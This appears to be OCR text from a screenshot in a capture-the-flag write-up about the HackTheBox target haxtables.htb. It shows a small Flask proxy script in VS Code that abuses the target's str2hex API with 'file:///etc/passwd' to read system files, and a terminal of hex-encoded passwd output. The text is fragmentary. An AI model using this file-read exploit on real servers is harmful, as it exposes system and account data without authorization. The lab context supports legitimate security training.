 Menu
Applications Places System
proxy.py - encoding_proxy - Visual Studio Code
File Edit View Search Terminal Help
22f7362696e2f6e6f6c6f67696
d616e616765723a2f7661722f6
a33393a33393a697263643a2f7
e6174733a783a34313a34313a4
1646d696e293a2f7661722f6c6
f626f64793a783a36353533343
573722f7362696e2f6e6f6c6f6
97374656e743a2f7573722f736
83a3130313a3130323a7379737
2756e2f73797374656d643a2f7
f6c76653a783a3130323a31303
97374656d643a2f7573722f736
a3130343a3a2f6e6f6e6578697
56d642d74696d6573796e633a7
26f6e697a6174696f6e2c2c2c3
7696e0a706f6c6c696e6174653
4653a2f62696e2f66616c73650
a2f7573722f7362696e2f6e6f6
52f7379736c6f673a2f7573722
43a3a2f72756e2f75756964643
a3130393a3131353a3a2f6e6f6
473733a783a3131303a3131363
c69622f74706d3a2f62696e2f6
661722f6c69622f6c616e64736
83a783a3131323a34363a75736
5783a2f7573722f7362696e2f6
f686f6d652f7376633a2f62696
e61702f6c78642f636f6d6d6f6
3683a783a3131333a3132303a6
97374656d643a2f7573722f736
83a3a2f7661722f6c6f672f6c6
oxdf@hacky[~/encoding_prox
10.10.14.6 0:bash*Z
File Edit Selection View Go Run Terminal Help
RUN AND D... No Cor
VARIABLES
Locals
special variables
function variables
class variables
app: <Flask 'proxy'>
requests: <module 'requests' fro...
Globals
WATCH
CALL STACK
Python: Current File RUNNING
Subprocess 75616 3
MainThread 3
<module> proxy.py 18:5
Thread-6 (serve_forev... PAUSED
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
Welcome proxy.py
proxy.py > ...
6
7 app = Flask(__name__)
8
9 @app.route('/<path:file>')
10 def get_file(file):
11
12 req_data = {"action": "str2hex", "file_url": "file:///etc/passwd"}
13 resp = requests.post("http://api.haxtables.htb/v3/tools/string/index.ph
14 return bytes.fromhex(resp.json()['data'])
15
16
17 if __name__ == "__main__":
18 app.run(debug=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
127.0.0.1 - - [11/Apr/2023 16:41:30] "GET /0xdf/0xdf/0hello HTTP/1.1" 200 -
* Detected change in '/home/oxdf/encoding_proxy/proxy.py', reloading
* Restarting with stat
0.00s - Debugger warning: It seems that frozen modules are being used, which may
0.00s - make the debugger miss breakpoints. Please pass -Xfrozen_modules=off
0.00s - to python to disable frozen modules.
0.00s - Note: Debugging will proceed. Set PYDEVD_DISABLE_FILE_VALIDATION=1 to disable this validation.
* Debugger is active!
* Debugger PIN: 105-230-838
127.0.0.1 - - [11/Apr/2023 16:42:38] "GET /etc HTTP/1.1" 200 -
* Detected change in '/home/oxdf/encoding_proxy/proxy.py', reloading
0 0 Ln 18, Col 5 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit
Terminal proxy.py - encoding_p...